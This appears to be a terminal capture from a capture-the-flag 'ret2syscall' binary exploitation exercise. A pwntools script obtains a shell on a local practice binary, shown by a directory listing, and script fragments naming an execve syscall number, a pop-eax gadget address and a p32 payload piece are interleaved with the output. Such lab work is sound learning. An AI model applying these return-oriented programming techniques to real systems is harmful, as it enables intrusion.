 (base) mtx@VM-UBUNUTU:~/Desktop/pwn/ret2syscall$ python wohoo.py
[+] Starting local process './ret2syscall': pid 4483
[*] Switching to interactive mode
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ ls -l
code_execve = 11
total 7492
addr_pop_eax_ret = 0x080bb196
-rwxrw-rw- 1 mtx mtx  735740 Apr 13 20:46 ret2syscall
-rw-rw-r-- 1 mtx mtx 4235264 Apr 18 16:53 ret2syscall.id0
-rw-rw-r-- 1 mtx mtx 2662400 Apr 18 16:52 ret2syscall.id1
-rw-rw-r-- 1 mtx mtx    3062 Apr 18 16:52 ret2syscall.id2
-rw-rw-r-- 1 mtx mtx   24576 Apr 18 16:52 ret2syscall.nam
-rw-rw-r-- 1 mtx mtx     664 Apr 18 16:52 ret2syscall.til
-rw-rw-r-- 1 mtx mtx     432 Apr 18 17:31 wohoo.py
$
p32(addr_pop_eax_ret) +